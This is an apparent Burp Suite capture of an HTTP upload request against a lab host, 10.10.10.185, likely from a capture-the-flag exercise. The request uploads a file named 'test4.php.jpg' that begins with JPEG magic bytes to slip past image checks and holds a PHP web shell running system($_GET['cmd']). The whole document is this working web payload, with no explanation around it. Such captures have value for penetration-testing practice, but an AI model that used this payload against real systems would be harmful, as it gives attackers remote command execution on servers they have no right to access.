 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary9d5c2565a720cc567f4331fadf13673c
8 Content-Length: 376
9 Origin: http://10.10.10.185
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.10.185/upload.php
14 Cookie: PHPSESSID=dupfdev2863bnadjmc8agcm804
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 ------geckoformboundary9d5c2565a720cc567f4331fadf13673c
19 Content-Disposition: form-data; name="image"; filename="test4.php.jpg"
20 Content-Type: image/jpeg
21
22 ÿØÿî
23 <?php
24   system($_GET['cmd']);
25 ?>
26
27 ------geckoformboundary9d5c2565a720cc567f4331fadf13673c
28 Content-Disposition: form-data; name="submit"
29
30 Upload Image
31 ------geckoformboundary9d5c2565a720cc567f4331fadf13673c--
32